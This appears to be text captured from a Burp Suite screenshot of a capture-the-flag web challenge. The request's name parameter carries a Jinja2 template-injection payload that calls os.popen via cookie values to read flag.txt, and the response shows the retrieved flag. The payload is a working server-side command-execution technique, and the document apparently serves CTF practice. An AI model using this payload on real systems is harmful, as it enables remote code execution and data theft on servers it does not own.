 Request
Pretty Raw Hex \n
1 GET /submit?name=
{{url_for.__globals__[request.cookies.a][request
.cookies.b](request.cookies.c).read()}} HTTP/1.1
2 Host: h3y-buddy.vishwactf.com
3 Cookie: a=os;b=popen;c=cat flag.txt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://h3y-buddy.vishwactf.com/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
button{
margin-top:20px;
width:100%;
font-size:20px;
text-decoration:none;
text-align:center
}
p{
color:white;font-size:43px;
font-weight:bold
}
button{
background-color:purple
}
button:hover{
background-color:#6a016a
}
@media(max-width:355px){
.wrapperheader{
font-size:8vmin
}
}
19 </style>
20 <p>
Hello, Flag is
VishwaCTF{S3rv3r_1s_4fraiD_of_inj3c7ion}
</p>
21 </body>
22 <script>
23 document.addEventListener("contextmenu",
function (e){
e.preventDefault();
}, false);
24 </script>
25 </html>